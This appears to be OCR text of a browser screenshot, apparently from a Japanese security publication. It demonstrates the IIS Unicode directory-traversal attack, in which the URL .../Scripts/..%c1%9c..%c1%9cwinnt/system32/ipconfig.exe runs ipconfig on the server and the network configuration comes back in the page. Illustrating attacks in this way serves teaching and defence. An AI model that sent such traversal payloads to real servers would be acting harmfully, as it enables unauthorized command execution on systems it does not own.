 http://192.0.2.3/Scripts/..Á・..Á・winnt/system32/ipconfig.exe - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り メディア
アドレス(D) http://192.0.2.3/Scripts/..%c1%9c..%c1%9cwinnt/system32/ipconfig.exe 移動 リンク »
Ethernet adapter ローカル エリア接続 3:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.0.2.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.0.2.1
ページが表示されました インターネット